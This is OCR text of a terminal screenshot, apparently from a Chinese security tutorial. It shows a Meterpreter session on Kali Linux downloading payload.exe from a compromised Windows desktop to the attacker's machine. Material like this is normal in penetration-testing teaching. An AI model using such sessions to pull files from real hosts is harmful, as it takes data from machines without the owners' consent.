 Applications Places Terminal Sun 07:27 1
sf_payload
payload.exe
root@kali: ~
File Edit View Search Terminal Help
meterpreter > download c:\\Users\\root\\Desktop\\payload.exe /root/Desktop
[*] Downloading: c:\Users\root\Desktop\payload.exe -> /root/Desktop/payload.exe
[*] Downloaded 357.31 KiB of 357.31 KiB (100.0%): c:\Users\root\Desktop\payload.exe -> /root/Desktop
/payload.exe
[*] download   : c:\Users\root\Desktop\payload.exe -> /root/Desktop/payload.exe
meterpreter >
$_
信安之路